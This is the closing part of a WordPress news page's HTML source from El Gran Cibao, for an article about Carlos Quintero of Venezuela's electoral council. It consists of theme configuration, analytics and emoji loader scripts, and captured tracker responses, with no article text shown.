block_td_uid_2_696f676ccf9b9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696f676ccf9b9_rand","td_column_number":3,"live_filter_cur_post_id":1769,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696f676ccf9b9_rand","tdc_css_class_style":"td_uid_2_696f676ccf9b9_rand_style"}';
block_td_uid_2_696f676ccf9b9.td_column_number = "3";
block_td_uid_2_696f676ccf9b9.block_type = "td_block_related_posts";
block_td_uid_2_696f676ccf9b9.post_count = "3";
block_td_uid_2_696f676ccf9b9.found_posts = "30096";
block_td_uid_2_696f676ccf9b9.header_color = "";
block_td_uid_2_696f676ccf9b9.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f676ccf9b9.max_num_pages = "10032";
tdBlocksArray.push(block_td_uid_2_696f676ccf9b9);
</script><script id="_waumys">var _wau = _wau || []; _wau.push(["small", "t220dcv87e14", "mys"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="http://widgets.amung.us/small.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" src="http://elgrancibao.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script type='text/javascript' src='http://elgrancibao.com/wp-content/boost-cache/static/4fb147fcac.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180025585\",\"post\":\"1769\",\"tz\":\"-4\",\"srv\":\"elgrancibao.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "180025585", "1769" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type='text/javascript' src='http://elgrancibao.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?m=1582042455'></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://elgrancibao.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script><script>
    
</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 07:30:53 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=t220dcv87e14&t=Carlos%20Quintero%2C%20el%20%C2%ABn%C3%BAmero%20dos%C2%BB%20del%20CNE%20de%20Maduro%20-%20El%20Gran%20Cibao&c=s&x=http%3A%2F%2Felgrancibao.com%2Fcarlos-quintero-el-numero-dos-del-cne-de-maduro%2F&y=&a=0&d=2.465&v=27&r=4896
body_size: 61
content:
WAU_r_s('1','t220dcv87e14',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=elgrancibao.com&_ss=3pp6wa5qly&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1y30&_cb=_dtspv.c
body_size: -259
content:
try{_dtspv.c({"b":"chrome@131"},'1y30');}catch(e){}